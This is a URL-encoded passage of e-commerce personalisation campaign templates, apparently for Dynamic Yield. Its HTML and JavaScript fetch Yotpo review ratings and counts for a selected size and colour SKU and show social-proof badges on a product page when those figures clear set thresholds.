0%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20f